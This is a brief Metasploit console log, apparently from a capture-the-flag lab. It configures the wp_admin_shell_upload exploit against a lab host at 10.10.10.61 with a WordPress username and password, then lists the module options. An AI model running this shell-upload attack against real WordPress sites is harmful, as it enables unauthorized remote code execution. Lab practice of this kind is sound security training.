 msf5 > use  exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.10.61
rhosts => 10.10.10.61
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username william.riker
username => william.riker
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password u*Z14ru0p#ttj83zS6
password => u*Z14ru0p#ttj83zS6
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
   Name       Current Setting     Required  Description
   ----       ---------------     --------  -----------
   PASSWORD   u*Z14ru0p#ttj83zS6  yes       The WordPress password to authenticate with
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.61         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80                  yes       The target port (TCP)
   SSL        false               no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                   yes       The base path to the wordpress application
   USERNAME   william.riker       yes       The WordPress username to authenticate with
   VHOST                          no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) >